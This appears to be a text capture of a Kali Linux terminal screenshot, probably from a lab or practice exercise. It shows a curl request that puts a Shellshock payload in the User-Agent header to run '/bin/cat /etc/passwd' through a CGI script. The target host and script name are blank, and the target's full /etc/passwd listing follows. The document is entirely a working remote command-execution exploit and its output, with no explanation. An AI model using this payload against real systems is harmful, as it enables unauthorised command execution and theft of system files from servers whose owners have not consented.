 kali@kali: ~
File Actions Edit View Help
kali@kali: ~ kali@kali: ~ kali@kali: ~
kali@kali:~$ curl -H 'User-Agent: () { :; }; echo; /bin/cat /etc/passwd' http:// :80/cgi-bin/ .sh
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd ,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd ,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd ,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd ,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
lxd:x:106:65534::/var/lib/lxd/:/bin/false
messagebus:x:107:111::/var/run/dbus:/bin/false
uuidd:x:108:112::/run/uuidd:/bin/false
dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false
sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin
kali@kali:~$